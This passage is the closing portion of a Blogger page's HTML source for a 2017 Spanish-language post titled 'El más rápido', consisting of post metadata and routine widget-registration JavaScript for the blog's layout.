dos, y a la de tres\u2026.  Y sale disparado.\u201d ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZldelu_wPg6TZpE63Sgz92W2XnmfDSVSfwu-nHmowYSPQfFL39SThmFO2jU6Kd13OIAStNkQDswAaBhLyzRG5oKXpZcieTRrBVP3v-5hZO-uzuHhzaGqL5ZYTpj1WDRDoUKBUITlxMCM/s640/Cubierta+Loguez+Ester+Garcia+Paula+Carbonell+El+mas+rapido.jpg', 'url': 'http://3ster.blogspot.com/2017/02/el-mas-rapido.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3645742325436032849}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text8', 'sidebar-right-1', document.getElementById('Text8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-right-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar-right-1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text7', 'sidebar-right-1', document.getElementById('Text7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar-right-1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-2-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>